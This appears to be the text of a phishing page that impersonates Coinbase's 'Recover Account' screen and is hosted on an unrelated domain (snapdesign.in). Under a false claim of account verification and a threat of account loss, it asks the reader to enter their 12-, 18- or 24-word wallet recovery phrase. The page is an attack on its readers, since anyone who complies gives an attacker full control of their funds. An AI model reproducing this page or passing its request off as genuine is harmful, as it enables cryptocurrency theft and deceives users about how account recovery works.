 coinbase
Recover Account
To verify ownership and prevent potential account
loss, submit your 12, 18, or 24 word recovery phrase.
Coinbase account verification required.
Seed Phrase
Divide the seed phrases with a single space between them.
Recover Account
Coinbase
https://snapdesign.in